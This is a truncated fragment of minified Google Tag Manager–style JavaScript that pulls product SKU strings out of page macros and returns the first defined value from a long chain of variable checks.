ce(3,-3);headdp=",["escape",["macro",331],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headdq=",["escape",["macro",332],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headdr=",["escape",["macro",333],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);headds=",["escape",["macro",334],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headdt=",["escape",["macro",335],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headdu=",["escape",["macro",336],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headdv=",["escape",["macro",337],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headdw=",["escape",["macro",338],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headdx=",["escape",["macro",339],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headdy=",["escape",["macro",340],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);headdz=",["escape",["macro",341],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headea=",["escape",["macro",342],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headeb=",["escape",["macro",343],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headec=",["escape",["macro",344],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headed=",["escape",["macro",345],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headee=",["escape",["macro",346],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headef=",["escape",["macro",347],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);headeg=",["escape",["macro",348],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headeh=",["escape",["macro",349],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headei=",["escape",["macro",350],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headej=",["escape",["macro",351],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headek=",["escape",["macro",352],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headel=",["escape",["macro",353],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headem=",["escape",["macro",354],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);headen=",["escape",["macro",355],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headeo=",["escape",["macro",356],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headep=",["escape",["macro",357],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headeq=",["escape",["macro",358],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);header=",["escape",["macro",359],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);heades=",["escape",["macro",360],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headet=",["escape",["macro",361],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);headeu=",["escape",["macro",362],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headev=",["escape",["macro",363],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headew=",["escape",["macro",364],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headex=",["escape",["macro",365],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headey=",["escape",["macro",366],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headez=",["escape",["macro",367],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headfa=",["escape",["macro",368],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);headfb=",["escape",["macro",369],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headfc=",["escape",["macro",370],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headfd=",["escape",["macro",371],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headfe=",["escape",["macro",372],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headff=",["escape",["macro",373],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headfg=",["escape",["macro",374],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headfh=",["escape",["macro",375],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);headfi=",["escape",["macro",376],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headfj=",["escape",["macro",377],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headfk=",["escape",["macro",378],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headfl=",["escape",["macro",379],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headfm=",["escape",["macro",380],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headfn=",["escape",["macro",381],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headfo=",["escape",["macro",382],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);headfp=",["escape",["macro",383],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headfq=",["escape",["macro",384],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headfr=",["escape",["macro",385],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headfs=",["escape",["macro",386],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headft=",["escape",["macro",387],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headfu=",["escape",["macro",388],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headfv=",["escape",["macro",389],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);headfw=",["escape",["macro",390],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headfx=",["escape",["macro",391],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headfy=",["escape",["macro",392],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headfz=",["escape",["macro",393],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headga=",["escape",["macro",394],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headgb=",["escape",["macro",395],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headgc=",["escape",["macro",396],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);headgd=",["escape",["macro",397],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headge=",["escape",["macro",398],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headgf=",["escape",["macro",399],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headgg=",["escape",["macro",400],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headgh=",["escape",["macro",401],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headgi=",["escape",["macro",402],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headgj=",["escape",["macro",403],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);headgk=",["escape",["macro",404],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headgl=",["escape",["macro",405],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headgm=",["escape",["macro",406],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headgn=",["escape",["macro",407],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headgo=",["escape",["macro",408],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headgp=",["escape",["macro",409],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headgq=",["escape",["macro",410],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);headgr=",["escape",["macro",411],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);if(\"undefined\"!=typeof a\u0026\u0026\"null\"!=a\u0026\u0026\"\"!=a)return a;if(\"undefined\"!=typeof b\u0026\u0026\"null\"!=b\u0026\u0026\"\"!=b)return b;if(\"undefined\"!=typeof c\u0026\u0026\"null\"!=c\u0026\u0026\"\"!=c)return c;if(\"undefined\"!=typeof d\u0026\u0026\"null\"!=d\u0026\u0026\"\"!=d)return d;if(\"undefined\"!=typeof e\u0026\u0026\"null\"!=e\u0026\u0026\"\"!=e)return e;if(\"undefined\"!=typeof f\u0026\u0026\"null\"!=f\u0026\u0026\"\"!=f)return f;if(\"undefined\"!=typeof g\u0026\u0026\"null\"!=g\u0026\u0026\"\"!=g)return g;if(\"undefined\"!=typeof h\u0026\u0026\"null\"!=h\u0026\u0026\"\"!=h)return h;if(\"undefined\"!=\ntypeof i\u0026\u0026\"null\"!=i\u0026\u0026\"\"!=i)return i;if(\"undefined\"!=typeof j\u0026\u0026\"null\"!=j\u0026\u0026\"\"!=j)return j;if(\"undefined\"!=typeof k\u0026\u0026\"null\"!=k\u0026\u0026\"\"!=k)return k;if(\"undefined\"!=typeof l\u0026\u0026\"null\"!=l\u0026\u0026\"\"!=l)return l;if(\"undefined\"!=typeof m\u0026\u0026\"null\"!=m\u0026\u0026\"\"!=m)return m;if(\"undefined\"!=typeof n\u0026\u0026\"null\"!=n\u0026\u0026\"\"!=n)return n;if(\"undefined\"!=typeof o\u0026\u0026\"null\"!=o\u0026\u0026\"\"!=o)return o;if(\"undefined\"!=typeof p\u0026\u0026\"null\"!=p\u0026\u0026\"\"!=p)return p;if(\"undefined\"!=typeof q\u0026\u0026\"null\"!=q\u0026\u0026\"\"!=q)return q;if(\"undefined\"!=typeof r\u0026\u0026\"null\"!=r\u0026\u0026\"\"!=r)return r;\nif(\"undefined\"!=typeof s\u0026\u0026\"null\"!=s\u0026\u0026\"\"!=s)return s;if(\"undefined\"!=typeof t\u0026\u0026\"null\"!=t\u0026\u0026\"\"!=t)return t;if(\"undefined\"!=typeof u\u0026\u0026\"null\"!=u\u0026\u0026\"\"!=u)return u;if(\"undefined\"!=typeof v\u0026\u0026\"null\"!=v\u0026\u0026\"\"!=v)return v;if(\"undefined\"!=typeof w\u0026\u0026\"null\"!=w\u0026\u0026\"\"!=w)return w;if(\"undefined\"!=typeof x\u0026\u0026\"null\"!=x\u0026\u0026\"\"!=x)return x;if(\"undefined\"!=typeof y\u0026\u0026\"null\"!=y\u0026\u0026\"\"!=y)return y;if(\"undefined\"!=typeof z\u0026\u0026\"null\"!=z\u0026\u0026\"\"!=z)return z;if(\"undefined\"!=typeof aa\u0026\u0026\"null\"!=aa\u0026\u0026\"\"!=aa)return aa;if(\"undefined\"!=typeof ab\u0026\u0026\"null\"!=\nab\u0026\u0026\"\"!=ab)return ab;if(\"undefined\"!=typeof ac\u0026\u0026\"null\"!=ac\u0026\u0026\"\"!=ac)return ac;if(\"undefined\"!=typeof ad\u0026\u0026\"null\"!=ad\u0026\u0026\"\"!=ad)return ad;if(\"undefined\"!=typeof ae\u0026\u0026\"null\"!=ae\u0026\u0026\"\"!=ae)return ae;if(\"undefined\"!=typeof af\u0026\u0026\"null\"!=af\u0026\u0026\"\"!=af)return af;if(\"undefined\"!=typeof ag\u0026\u0026\"null\"!=ag\u0026\u0026\"\"!=ag)return ag;if(\"undefined\"!=typeof ah\u0026\u0026\"null\"!=ah\u0026\u0026\"\"!=ah)return ah;if(\"undefined\"!=typeof ai\u0026\u0026\"null\"!=ai\u0026\u0026\"\"!=ai)return ai;if(\"undefined\"!=typeof aj\u0026\u0026\"null\"!=aj\u0026\u0026\"\"!=aj)return aj;if(\"undefined\"!=typeof ak\u0026\u0026\"null\"!=\nak\u0026\u0026\"\"!=ak)return ak;if(\"undefined\"!=typeof al\u0026\u0026\"null\"!=al\u0026\u0026\"\"!=al)return al;if(\"undefined\"!=typeof am\u0026\u0026\"null\"!=am\u0026\u0026\"\"!=am)return am;if(\"undefined\"!=typeof an\u0026\u0026\"null\"!=an\u0026\u0026\"\"!=an)return an;if(\"undefined\"!=typeof ao\u0026\u0026\"null\"!=ao\u0026\u0026\"\"!=ao)return ao;if(\"undefined\"!=typeof ap\u0026\u0026\"null\"!=ap\u0026\u0026\"\"!=ap)return ap;if(\"undefined\"!=typeof aq\u0026\u0026\"null\"!=aq\u0026\u0026\"\"!=aq)return aq;if(\"undefined\"!=typeof ar\u0026\u0026\"null\"!=ar\u0026\u0026\"\"!=ar)return ar;if(\"undefined\"!=typeof as\u0026\u0026\"null\"!=as\u0026\u0026\"\"!=as)return as;if(\"undefined\"!=typeof at\u0026\u0026\"null\"!=\nat\u0026\u0026\"\"!=at)return at;if(\"undefined\"!=typeof au\u0026\u0026\"null\"!=au\u0026\u0026\"\"!=au)return au;if(\"undefined\"!=typeof av\u0026\u0026\"null\"!=av\u0026\u0026\"\"!=av)return av;if(\"undefined\"!=typeof aw\u0026\u0026\"null\"!=aw\u0026\u0026\"\"!=aw)return aw;if(\"undefined\"!=typeof ax\u0026\u0026\"null\"!=ax\u0026\u0026\"\"!=ax)return ax;if(\"undefined\"!=typeof ay\u0026\u0026\"null\"!=ay\u0026\u0026\"\"!=ay)return ay;if(\"undefined\"!=typeof az\u0026\u0026\"null\"!=az\u0026\u0026\"\"!=az)return az;if(\"undefined\"!=typeof ba\u0026\u0026\"null\"!=ba\u0026\u0026\"\"!=ba)return ba;if(\"undefined\"!=typeof bb\u0026\u0026\"null\"!=bb\u0026\u0026\"\"!=bb)return bb;if(\"undefined\"!=typeof bc\u0026\u0026\"null\"!=\nbc\u0026\u0026\"\"!=bc)return bc;if(\"undefined\"!=typeof bd\u0026\u0026\"null\"!=bd\u0026\u0026\"\"!=bd)return bd;if(\"undefined\"!=typeof be\u0026\u0026\"null\"!=be\u0026\u0026\"\"!=be)return be;if(\"undefined\"!=typeof bf\u0026\u0026\"null\"!=bf\u0026\u0026\"\"!=bf)return bf;if(\"undefined\"!=typeof bg\u0026\u0026\"null\"!=bg\u0026\u0026\"\"!=bg)return bg;if(\"undefined\"!=typeof bh\u0026\u0026\"null\"!=bh\u0026\u0026\"\"!=bh)return bh;if(\"undefined\"!=typeof bi\u0026\u0026\"null\"!=bi\u0026\u0026\"\"!=bi)return bi;if(\"undefined\"!=typeof bj\u0026\u0026\"null\"!=bj\u0026\u0026\"\"!=bj)return bj;if(\"undefined\"!=typeof bk\u0026\u0026\"null\"!=bk\u0026\u0026\"\"!=bk)return bk;if(\"undefined\"!=typeof bl\u0026\u0026\"null\"!=\nbl\u0026\u0026\"\"!=bl)return bl;if(\"undefined\"!=typeof bm\u0026\u0026\"null\"!=bm\u0026\u0026\"\"!=bm)return bm;if(\"undefined\"!=typeof bn\u0026\u0026\"null\"!=bn\u0026\u0026\"\"!=bn)return bn;if(\"undefined\"!=typeof bo\u0026\u0026\"null\"!=bo\u0026\u0026\"\"!=bo)return bo;if(\"undefined\"!=typeof bp\u0026\u0026\"null\"!=bp\u0026\u0026\"\"!=bp)return bp;if(\"undefined\"!=typeof bq\u0026\u0026\"null\"!=bq\u0026\u0026\"\"!=bq)return bq;if(\"undefined\"!=typeof br\u0026\u0026\"null\"!=br\u0026\u0026\"\"!=br)return br;if(\"undefined\"!=typeof bs\u0026\u0026\"null\"!=bs\u0026\u0026\"\"!=bs)return bs;if(\"undefined\"!=typeof bt\u0026\u0026\"null\"!=bt\u0026\u0026\"\"!=bt)return bt;if(\"undefined\"!=typeof bu\u0026\u0026\"null\"!=\nbu\u0026\u0026\"\"!=bu)return bu;if(\"undefined\"!=typeof bv\u0026\u0026\"null\"!=bv\u0026\u0026\"\"!=bv)return bv;if(\"undefined\"!=typeof bw\u0026\u0026\"null\"!=bw\u0026\u0026\"\"!=bw)return bw;if(\"undefined\"!=typeof bx\u0026\u0026\"null\"!=bx\u0026\u0026\"\"!=bx)return bx;if(\"undefined\"!=typeof by\u0026\u0026\"null\"!=by\u0026\u0026\"\"!=by)return by;if(\"undefined\"!=typeof bz\u0026\u0026\"null\"!=bz\u0026\u0026\"\"!=bz||\"undefined\"!=typeof bz\u0026\u0026\"null\"!=bz\u0026\u0026\"\"!=bz)return bz;if(\"undefined\"!=typeof ca\u0026\u0026\"null\"!=ca\u0026\u0026\"\"!=ca)return ca;if(\"undefined\"!=typeof cb\u0026\u0026\"null\"!=cb\u0026\u0026\"\"!=cb)return cb;if(\"undefined\"!=typeof cc\u0026\u0026\"null\"!=cc\u0026\u0026\"\"!=cc)return cc;\nif(\"undefined\"!=typeof cd\u0026\u0026\"null\"!=cd\u0026\u0026\"\"!=cd)return cd;if(\"undefined\"!=typeof ce\u0026\u0026\"null\"!=ce\u0026\u0026\"\"!=ce)return ce;if(\"undefined\"!=typeof cf\u0026\u0026\"null\"!=cf\u0026\u0026\"\"!=cf)return cf;if(\"undefined\"!=typeof cg\u0026\u0026\"null\"!=cg\u0026\u0026\"\"!=cg)return cg;if(\"undefined\"!=typeof ch\u0026\u0026\"null\"!=ch\u0026\u0026\"\"!=ch)return ch;if(\"undefined\"!=typeof ci\u0026\u0026\"null\"!=ci\u0026\u0026\"\"!=ci)return ci;if(\"undefined\"!=typeof cj\u0026\u0026\"null\"!=cj\u0026\u0026\"\"!=cj)return cj;if(\"undefined\"!=typeof ck\u0026\u0026\"null\"!=ck\u0026\u0026\"\"!=ck)return ck;if(\"undefined\"!=typeof cl\u0026\u0026\"null\"!=cl\u0026\u0026\"\"!=cl)return cl;\nif(\"undefined\"!=typeof cm\u0026\u0026\"null\"!=cm\u0026\u0026\"\"!=cm)return cm;if(\"undefined\"!=typeof cn\u0026\u0026\"null\"!=cn\u0026\u0026\"\"!=cn)return cn;if(\"undefined\"!=typeof co\u0026\u0026\"null\"!=co\u0026\u0026\"\"!=co)return co;if(\"undefined\"!=typeof cp\u0026\u0026\"null\"!=cp\u0026\u0026\"\"!=cp)return cp;if(\"undefined\"!=typeof cq\u0026\u0026\"null\"!=cq\u0026\u0026\"\"!=cq)return cq;if(\"undefined\"!=typeof cr\u0026\u0026\"null\"!=cr\u0026\u0026\"\"!=cr)return cr;if(\"undefined\"!=typeof cs\u0026\u0026\"null\"!=cs\u0026\u0026\"\"!=cs)return cs;if(\"undefined\"!=typeof ct\u0026\u0026\"null\"!=ct\u0026\u0026\"\"!=ct)return ct;if(\"undefined\"!=typeof cu\u0026\u0026\"null\"!=cu\u0026\u0026\"\"!=cu)return cu;\nif(\"undefined\"!=typeof cv\u0026\u0026\"null\"!=cv\u0026\u0026\"\"!=cv)return cv;if(\"undefined\"!=typeof cw\u0026\u0026\"null\"!=cw\u0026\u0026\"\"!=cw)return cw;if(\"undefined\"!=typeof cx\u0026\u0026\"null\"!=cx\u0026\u0026\"\"!=cx)return cx;if(\"undefined\"!=typeof cy\u0026\u0026\"null\"!=cy\u0026\u0026\"\"!=cy)return cy;if(\"undefined\"!=typeof cz\u0026\u0026\"null\"!=cz\u0026\u0026\"\"!=cz)return cz;if(\"undefined\"!=typeof da\u0026\u0026\"null\"!=da\u0026\u0026\"\"!=da)return da;if(\"undefined\"!=typeof db\u0026\u0026\"null\"!=db\u0026\u0026\"\"!=db)return db;if(\"undefined\"!=typeof dc\u0026\u0026\"null\"!=dc\u0026\u0026\"\"!=dc)return dc;if(\"undefined\"!=typeof dd\u0026\u0026\"null\"!=dd\u0026\u0026\"\"!=dd)return dd;\nif(\"undefined\"!=typeof de\u0026\u0026\"null\"!=de\u0026\u0026\"\"!=de)return de;if(\"undefined\"!=typeof df\u0026\u0026\"null\"!=df\u0026\u0026\"\"!=df)return df;if(\"undefined\"!=typeof dg\u0026\u0026\"null\"!=dg\u0026\u0026\"\"!=dg)return dg;if(\"undefined\"!=typeof dh\u0026\u0026\"null\"!=dh\u0026\u0026\"\"!=dh)return dh;if(\"undefined\"!=typeof di\u0026\u0026\"null\"!=di\u0026\u0026\"\"!=di)return di;if(\"undefined\"!=typeof dj\u0026\u0026\"null\"!=dj\u0026\u0026\"\"!=dj)return dj;if(\"undefined\"!=typeof dk\u0026\u0026\"null\"!=dk\u0026\u0026\"\"!=dk)return dk;if(\"undefined\"!=typeof dl\u0026\u0026\"null\"!=dl\u0026\u0026\"\"!=dl)return dl;if(\"undefined\"!=typeof dm\u0026\u0026\"null\"!=dm\u0026\u0026\"\"!=dm)return dm;\nif(\"undefined\"!=typeof dn\u0026\u0026\"null\"!=dn\u0026\u0026\"\"!=dn)return dn;if(\"undefined\"!=typeof doo\u0026\u0026\"null\"!=doo\u0026\u0026\"\"!=doo)return doo;if(\"undefined\"!=typeof dp\u0026\u0026\"null\"!=dp\u0026\u0026\"\"!=dp)return dp;if(\"undefined\"!=typeof dq\u0026\u0026\"null\"!=dq\u0026\u0026\"\"!=dq)return dq;if(\"undefined\"!=typeof dr\u0026\u0026\"null\"!=dr\u0026\u0026\"\"!=dr)return dr;if(\"undefined\"!=typeof ds\u0026\u0026\"null\"!=ds\u0026\u0026\"\"!=ds)return ds;if(\"undefined\"!=typeof dt\u0026\u0026\"null\"!=dt\u0026\u0026\"\"!=dt)return dt;if(\"undefined\"!=typeof du\u0026\u0026\"null\"!=du\u0026\u0026\"\"!=du)return du;if(\"undefined\"!=typeof dv\u0026\u0026\"null\"!=dv\u0026\u0026\"\"!=dv)return dv;\nif(\"undefined\"!=typeof dw\u0026\u0026\"null\"!=dw\u0026\u0026\"\"!=dw)return dw;if(\"undefined\"!=typeof dx\u0026\u0026\"null\"!=dx\u0026\u0026\"\"!=dx)return dx;if(\"undefined\"!=typeof dy\u0026\u0026\"null\"!=dy\u0026\u0026\"\"!=dy)return dy;if(\"undefined\"!=typeof dz\u0026\u0026\"null\"!=dz\u0026\u0026\"\"!=dz)return dz;if(\"undefined\"!=typeof ea\u0026\u0026\"null\"!=ea\u0026\u0026\"\"!=ea)return ea;if(\"undefined\"!=typeof eb\u0026\u0026\"null\"!=eb\u0026\u0026\"\"!=eb)return eb;if(\"undefined\"!=typeof ec\u0026\u0026\"null\"!=ec\u0026\u0026\"\"!=ec)return ec;if(\"undefined\"!=typeof ed\u0026\u0026\"null\"!=ed\u0026\u0026\"\"!=ed)return ed;if(\"undefined\"!=typeof ee\u0026\u0026\"null\"!=ee\u0026\u0026\"\"!=ee)return ee;\nif(\"undefined\"!=typeof ef\u0026\u0026\"null\"!=ef\u0026\u0026\"\"!=ef)return ef;if(\"undefined\"!=typeof eg\u0026\u0026\"null\"!=eg\u0026\u0026\"\"!=eg)return eg;if(\"undefined\"!=typeof eh\u0026\u0026\"null\"!=eh\u0026\u0026\"\"!=eh)return eh;if(\"undefined\"!=typeof ei\u0026\u0026\"null\"!=ei\u0026\u0026\"\"!=ei)return ei;if(\"undefined\"!=typeof ej\u0026\u0026\"null\"!=ej\u0026\u0026\"\"!=ej)return ej;if(\"undefined\"!=typeof ek\u0026\u0026\"null\"!=ek\u0026\u0026\"\"!=ek)return ek;if(\"undefined\"!=typeof el\u0026\u0026\"null\"!=el\u0026\u0026\"\"!=el)return el;if(\"undefined\"!=typeof em\u0026\u0026\"null\"!=em\u0026\u0026\"\"!=em)return em;if(\"undefined\"!=typeof en\u0026\u0026\"null\"!=en\u0026\u0026\"\"!=en)return en;\nif(\"undefined\"!=typeof eo\u0026\u0026\"null\"!=eo\u0026\u0026\"\"!=eo)return eo;if(\"undefined\"!=typeof ep\u0026\u0026\"null\"!=ep\u0026\u0026\"\"!=ep)return ep;if(\"undefined\"!=typeof eq\u0026\u0026\"null\"!=eq\u0026\u0026\"\"!=eq)return eq;if(\"undefined\"!=typeof er\u0026\u0026\"null\"!=er\u0026\u0026\"\"!=er)return er;if(\"undefined\"!=typeof es\u0026\u0026\"null\"!=es\u0026\u0026\"\"!=es)return es;if(\"undefined\"!=typeof et\u0026\u0026\"null\"!=et\u0026\u0026\"\"!=et)return et;if(\"undefined\"!=typeof eu\u0026\u0026\"null\"!=eu\u0026\u0026\"\"!=eu)return eu;if(\"undefined\"!=typeof ev\u0026\u0026\"null\"!=ev\u0026\u0026\"\"!=ev)return ev;if(\"undefined\"!=typeof ew\u0026\u0026\"null\"!=ew\u0026\u0026\"\"!=ew)return ew;\nif(\"undefined\"!=typeof ex\u0026\u0026\"null\"!=ex\u0026\u0026\"\"!=ex)return ex;if(\"undefined\"!=typeof ey\u0026\u0026\"null\"!=ey\u0026\u0026\"\"!=ey)return ey;if(\"undefined\"!=typeof ez\u0026\u0026\"null\"!=ez\u0026\u0026\"\"!=ez)return ez;if(\"undefined\"!=typeof fa\u0026\u0026\"null\"!=fa\u0026\u0026\"\"!=fa)return fa;if(\"undefined\"!=typeof fb\u0026\u0026\"null\"!=fb\u0026\u0026\"\"!=fb)return fb;if(\"undefined\"!=typeof fc\u0026\u0026\"null\"!=fc\u0026\u0026\"\"!=fc)return fc;if(\"undefined\"!=typeof fd\u0026\u0026\"null\"!=fd\u0026\u0026\"\"!=fd)return fd;if(\"undefined\"!=typeof fe\u0026\u0026\"null\"!=fe\u0026\u0026\"\"!=fe)return fe;if(\"undefined\"!=typeof ff\u0026\u0026\"null\"!=ff\u0026\u0026\"\"!=ff)return ff;\nif(\"undefined\"!=typeof fg\u0026\u0026\"null\"!=fg\u0026\u0026\"\"!=fg)return fg;if(\"undefined\"!=typeof fh\u0026\u0026\"null\"!=fh\u0026\u0026\"\"!=fh)return fh;if(\"undefined\"!=typeof fi\u0026\u0026\"null\"!=fi\u0026\u0026\"\"!=fi)return fi;if(\"undefined\"!=typeof fj\u0026\u0026\"null\"!=fj\u0026\u0026\"\"!=fj)return fj;if(\"undefined\"!=typeof fk\u0026\u0026\"null\"!=fk\u0026\u0026\"\"!=fk)return fk;if(\"undefined\"!=typeof fl\u0026\u0026\"null\"!=fl\u0026\u0026\"\"!=fl)return fl;if(\"undefined\"!=typeof fm\u0026\u0026\"null\"!=fm\u0026\u0026\"\"!=fm)return fm;if(\"undefined\"!=typeof fn\u0026\u0026\"null\"!=fn\u0026\u0026\"\"!=fn)return fn;if(\"undefined\"!=typeof fo\u0026\u0026\"null\"!=fo\u0026\u0026\"\"!=fo)return fo;\nif(\"undefined\"!=typeof fp\u0026\u0026\"null\"!=fp\u0026\u0026\"\"!=fp)return fp;if(\"undefined\"!=typeof fq\u0026\u0026\"null\"!=fq\u0026\u0026\"\"!=fq)return fq;if(\"undefined\"!=typeof fr\u0026\u0026\"null\"!=fr\u0026\u0026\"\"!=fr)return fr;if(\"undefined\"!=typeof fs\u0026\u0026\"null\"!=fs\u0026\u0026\"\"!=fs)return fs;if(\"undefined\"!=typeof ft\u0026\u0026\"null\"!=ft\u0026\u0026\"\"!=ft)return ft;if(\"undefined\"!=typeof fu\u0026\u0026\"null\"!=fu\u0026\u0026\"\"!=fu)return fu;if(\"undefined\"!=typeof fv\u0026\u0026\"null\"!=fv\u0026\u0026\"\"!=fv)return fv;if(\"undefined\"!=typeof fw\u0026\u0026\"null\"!=fw\u0026\u0026\"\"!=fw)return fw;if(\"undefined\"!=typeof fx\u0026\u0026\"null\"!=fx\u0026\u0026\"\"!=fx)return fx;\nif(\"undefined\"!=typeof fy\u0026\u0026\"null\"!=fy\u0026\u0026\"\"!=fy)return fy;if(\"undefined\"!=typeof fz\u0026\u0026\"null\"!=fz\u0026\u0026\"\"!=fz)return fz;if(\"undefined\"!=typeof ga\u0026\u0026\"null\"!=ga\u0026\u0026\"\"!=ga)return ga;if(\"undefined\"!=typeof gb\u0026\u0026\"null\"!=gb\u0026\u0026\"\"!=gb)return gb;if(\"undefined\"!=typeof gc\u0026\u0026\"null\"!=gc\u0026\u0026\"\"!=gc)return gc;if(\"undefined\"!=typeof gd\u0026\u0026\"null\"!=gd\u0026\u0026\"\"!=gd)return gd;if(\"undefined\"!=typeof ge\u0026\u0026\"null\"!=ge\u0026\u0026\"\"!=ge)return ge;if(\"undefined\"!=typeof gf\u0026\u0026\"null\"!=gf\u0026\u0026\"\"!=gf)return gf;if(\"undefined\"!=typeof gg\u0026\u0026\"null\"!=gg\u0026\u0026\"\"!=gg)return gg;\nif(\"undefined\"!=typeof gh\u0026\u0026\"null\"!=gh\u0026\u0026\"\"!=gh)return gh;if(\"undefined\"!=typeof gi\u0026\u0026\"null\"!=gi\u0026\u0026\"\"!=gi)return gi;if(\"undefined\"!=typeof gj\u0026\u0026\"null\"!=gj\u0026\u0026\"\"!=gj)return gj;if(\"undefined\"!=typeof gk\u0026\u0026\"null\"!=gk\u0026\u0026\"\"!=gk)return gk;if(\"undefined\"!=typeof gl\u0026\u0026\"null\"!=gl\u0026\u0026\"\"!=gl)return gl;if(\"undefined\"!=typeof gm\u0026\u0026\"null\"!=gm\u0026\u0026\"\"!=gm)return gm;if(\"undefined\"!=typeof gn\u0026\u0026\"null\"!=gn\u0026\u0026\"\"!=gn)return gn;if(\"undefined\"!=typeof go\u0026\u0026\"null\"!=go\u0026\u0026\"\"!=go)return go;if(\"undefined\"!=typeof gp\u0026\u0026\"null\"!=gp\u0026\u0026\"\"!=gp)return gp;\nif(\"undefined\"!=typeof gq\u0026\u0026\"null\"!=gq\u0026\u0026\"\"!=gq)return gq;if(\"undefined\"!=typeof gr\u0026\u0026\"null\"!=gr\u0026\u0026\"\"!=gr)return gr;if(\"undefined\"!=typeof heada\u0026\u0026\"null\"!=heada\u0026\u0026\"\"!=heada)return heada;if(\"undefined\"!=typeof headb\u0026\u0026\"null\"!=headb\u0026\u0026\"\"!=headb)return headb;if(\"undefined\"!=typeof headc\u0026\u0026\"null\"!=headc\u0026\u0026\"\"!=headc)return headc;if(\"undefined\"!=typeof headd\u0026\u0026\"null\"!=headd\u0026\u0026\"\"!=headd)return headd;if(\"undefined\"!=typeof 